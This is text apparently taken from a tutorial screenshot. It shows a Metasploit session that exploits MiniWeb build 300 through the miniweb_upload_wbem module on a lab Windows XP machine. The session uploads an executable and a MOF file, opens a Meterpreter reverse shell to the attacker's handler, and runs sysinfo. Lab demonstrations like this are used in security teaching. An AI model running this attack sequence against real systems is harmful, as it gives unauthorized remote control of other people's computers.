 Libra
R3
BINARY
HACKERS
Exploit target:
Id Name
-- ----
0 MiniWeb build 300 on Windows (Before Vista)
msf exploit(miniweb_upload_wbem) > exploit
[*] Started reverse handler on 192.168.235.133:4444
[*] 192.168.235.134:8000 - Sending executable (73802 bytes)
[*] 192.168.235.134:8000 - Trying to upload 'oghnoSQU.exe'
[*] 192.168.235.134:8000 - Sending MOF (2217 bytes)
[*] 192.168.235.134:8000 - Trying to upload 'oghnoSQU.mof'
[*] Sending stage (769024 bytes) to 192.168.235.134
[*] Meterpreter session 1 opened (192.168.235.133:4444 -> 192.168.235.134:1045) at 2013-12-
02 12:18:44 -0500
[!] This exploit may require manual cleanup of: oghnoSQU.exe
[!] This exploit may require manual cleanup of: wbem\mof\good\oghnoSQU.mof
meterpreter > sysinfo
Computer : RAHUL-PC4
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
start miniweb Command Prompt C:\Documents and Se... 10:49 PM